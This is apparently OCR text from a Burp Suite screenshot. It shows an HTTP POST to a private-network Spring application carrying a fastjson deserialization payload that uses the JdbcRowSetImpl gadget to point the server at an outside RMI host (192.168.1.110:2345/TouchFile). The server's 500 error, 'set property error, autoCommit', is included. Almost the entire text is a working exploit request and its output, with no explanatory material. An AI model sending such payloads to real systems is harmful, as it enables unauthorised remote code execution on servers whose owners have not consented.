 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.1.113:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 165
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.1.110:2345/TouchFile",
15 "autoCommit":true
16 }
17 }
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 328
5 Date: Wed, 05 Jul 2023 12:57:07 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Wed Jul 05 12:57:07 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>